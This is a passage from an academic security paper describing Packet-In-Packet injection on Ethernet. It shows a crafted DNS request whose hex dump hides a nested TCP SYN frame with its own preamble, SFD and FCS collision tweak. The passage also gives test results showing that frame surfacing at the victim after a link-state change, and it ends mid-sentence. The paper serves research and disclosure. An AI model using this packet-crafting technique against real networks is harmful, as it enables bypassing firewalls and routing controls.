The injection of raw frames at Layer 1 has been successfully explored by Travis Goodspeed et al. [3] for IEEE 802.15.4 frames, exploiting the intrinsic signal degradation characteristics of wireless signals.The same kind of injection would be extremely appealing for IEEE 802.3 frames though the reliability and extremely low error rate of wired cables make it unrealistic.

We explored the possible conditions that would allow successful Packet-In-Packet injection on Ethernet frames. While slim, it turns out that there is a chance of reliable Packet-In-Packet injection on Ethernet devices. The scenario requires extremely narrow conditions but is nonetheless presented for its academic, historical and entertainment value.

The connection between a PHY and MAC is generally implemented with Media Independent Interface (MII) or Reduced MII (RMII), both standards use transmit enable (TX EN) signals to indicate, as the name suggests, that valid data is presented on TXD signals by the MAC.

When a link status change happens, due to reboot/startup of the device, link speed change or cable re-plugging, the PHY allows the transmission of a MAC Packet "in flight", as TX EN is asserted regardless of the PHY status.

For this reason a packet, transmitted during a link state change, has the chance of having its original Preamble and SFD missed, leaving the first available values within the payload, which match Preamble and SFD parsing rules, to be treated as such.

The exploitation of this behaviour does not require any dedicated hardware as it can be accomplished with standard IP packets, even routed, transmitted towards a vulnerable device. Of course in order to succeeded the transmitter would need means to trigger the link state change, either by intermediate router/switch reboot vulnerability or other attacks...or simply wait for somebody to unplug and re-plug a cable on an intermediate switch between the router/firewall, target of the bypass, and the final target.

In order to illustrate the attack let us consider the following packet transmitted from a remote origin and routed towards a victim, the packet is a DNS request representing legitimate traffic towards the victim server.

17:47:15.972801 00:1f:16:37:b1:3d > 00:22:6b:dc:c6:55, ethertype IPv4 (0x0800), length 1104: (tos 0x0, ttl 64, id 20574, offset 0, flags [none], proto UDP (17), length 1090)

|                   | 192.168.0.1.37501 > 192.168.66.10.53: 49159+ A? google.com. (1062) |  |  |  |  |  |                                    |
|-------------------|--------------------------------------------------------------------|--|--|--|--|--|------------------------------------|
| $0 \times 0000$ : | 0022 6bdc c655 001f 1637 b13d 0800 4500                            |  |  |  |  |  |                                    |
| $0 \times 0010$ : | 0442 505e 0000 4011 62f1 c0a8 0001 c0a8                            |  |  |  |  |  | $BP^{\wedge}$ @.b                  |
| $0 \times 0020$ : | 420a 927d 0035 0024 0000 c007 0100 0001                            |  |  |  |  |  | $B$ }.5.\$                         |
| 0x0030:           | 0000 0000 0000 0667 6f6f 676c 6503 636f                            |  |  |  |  |  | $\ldots \ldots$ .google.co         |
| 0x0040:           | 6d00 0001 0001 0000 749c 9b85 0000 0000                            |  |  |  |  |  | $m$ t                              |
| $0 \times 0050$ : | 0000 0000 0000 0000 0000 0000 0000 0000                            |  |  |  |  |  | .                                  |
|                   |                                                                    |  |  |  |  |  |                                    |
| $0x01f0$ :        | 0000 0000 0000 0000 0000 0000 0000 0000                            |  |  |  |  |  | .                                  |
| 0x0200:           | 2165 c8fe 0000 0000 0000 0000 0000 0000                            |  |  |  |  |  | !e                                 |
| 0x0210:           | 0000 0000 0000 0000 0000 0000 0000 0000                            |  |  |  |  |  | .                                  |
|                   |                                                                    |  |  |  |  |  |                                    |
| $0 \times 0400$ : | 0055 5555 5555 5555 d500 1f16 37f2 ff00                            |  |  |  |  |  | $.$ UUUUUU $. 7.$                  |
| $0 \times 0410$ : | 1f16 37b1 3d08 0045 0000 3900 0040 0040                            |  |  |  |  |  | $.7. =E. .9. .0.0$                 |
| 0x0420:           | 0616 bb0a 0108 020a 0108 0102 9a02 9a00                            |  |  |  |  |  | .                                  |
| 0x0430:           | 0000 0000 0000 0050 0200 004f 5500 0000                            |  |  |  |  |  | $\ldots \ldots P \ldots 00 \ldots$ |
| $0 \times 0440$ : | 0000 0000 0000 0000 0066 6f6f 6261 7200                            |  |  |  |  |  | $\ldots \ldots \ldots$ foobar.     |
|                   |                                                                    |  |  |  |  |  |                                    |

Similarly to the packet crafted for the SFD parsing anomaly, this DNS request exhibits a nested packet at offset 0x409, preceded by a valid Preamble and SFD. The nested packet is intentionally placed at a considerable distance from the beginning of the frame, to maximize the attack chances.The 4 bytes at offset 0x200 are tweaked in order to make the resulting FCS valid for the inner packet as well as the outer packet though assumed to have a different Time To Live (TTL) value, due to hops between the attacker and the victim, and different source and destination MAC addresses.

To create the FCS collision the source and destination MAC addresses of the routed packet inconveniently have to be brute forced or known to the attacker, on IPv6 networks that employ Modified EUI-64 this is less of an issue since the MAC can be inferred from the IP address.

The FCS compensation tweak is possible as the UDP checksum can be conveniently disabled, the User Datagram Protocol standard (RFC768) teaches us that "If the computed checksum is zero, it is transmitted as all ones (the equivalent in one's complement arithmetic). An all zero transmitted checksum value means that the transmitter generated no checksum (for debugging or for higher level protocols that don't care)". While convenient this is not a necessary condition for discovering a CRC32 collision that tweaks the FCS, it just makes it easier.

In our test setup the test packet has been continuously transmitted from a laptop, using FX's file2cable [4] tool, to the default gateway and has then been routed through one additional gateway and two Ethernet switches.

Simply unplugging and replugging the RJ45 cable on an intermediate switch creates, with an average 90% success rate, the conversion of the UDP query into a TCP SYN request which is received by the victim as follows. The same effect can be obtained by rebooting one of the intermediate switches. The longer the padding between the beginning of the frame and the injected Preamble and SFD the higher are the chances of a successful injection.

The following sequence shows the victim perspective on the received stream, we can see how the UDP DNS request becomes a TCP SYN during the link status change.

12:04:34 IP 192.168.0.1.37501 > 192.168.66.10.53: 49159+ A? google.com. (1062) 12:04:34 IP 192.168.0.1.37501 > 192.168.66.10.53: 49159+ A? google.com. (1062) 12:04:34 IP 192.168.0.1.37501 > 192.168.66.10.53: 49159+ A? google.com. (1062) 12:04:34 IP 192.168.0.1.37501 > 192.168.66.10.53: 49159+ A? google.com. (1062) 12:04:34 IP 192.168.0.1.37501 > 192.168.66.10.53: 49159+ A? google.com. (1062) 12:04:34 IP 192.168.0.1.37501 > 192.168.66.10.53: 49159+ A? google.com. (1062) 12:04:34 IP 10.1.8.2.666 > 10.1.8.1.666: Flags [S], seq 0:17, win 0, length 17 12:04:34 IP 192.168.0.1.37501 > 192.168.66.10.53: 49159+ A? google.com. (1062) 12:04:34 IP 192.168.0.1.37501 > 192.168.66.10.53: 49159+ A? google.com. (1062) 12:04:34 IP 192.168.0.1.37501 > 192.168.66.10.53: 49159+ A? google.com. (1062) 12:04:34 IP 192.168.0.1.37501 > 192.168.66.10.53: 49159+ A? google.com. (1062)

The following verbose output shows the TCP SYN packet payload, which matches the contents of the DNS request starting from offset 0x409.

12:04:34.442052 00:1f:16:37:b1:3d > 00:1f:16:37:f2:ff, ethertype IPv4 (0x0800), length 71: (tos 0x0, ttl 64, id 0, offset 0, flags [DF], proto TCP (6), length 57) 10.1.8.2.666 > 10.1.8.1.666: Flags [S], cksum 0x4f55 (correct), seq 0:17, win 0, length 17 0x0000: 001f 1637 f2ff 001f 1637 b13d 0800 4500 ...7.....7.=..E. 0x0010: 0039 0000 4000 4006 16bb 0a01 0802 0a01 .9..@.@......... 0x0020: 0801 029a 029a 0000 0000 0000 0000 5002 ..............P. 0x0030: 0000 4f55 0000 0000 0000 0000 0000 0000 ..OU............ 0x0040: 666f 6f62 6172 00 foobar.

It should be noted that (rare) combinations of transmitting side with a "lazy" PHY, which transforms the first 8 bits from the MAC to SSD without checking that it is actually replacing the first 8 bits of the Preamble, and a receiving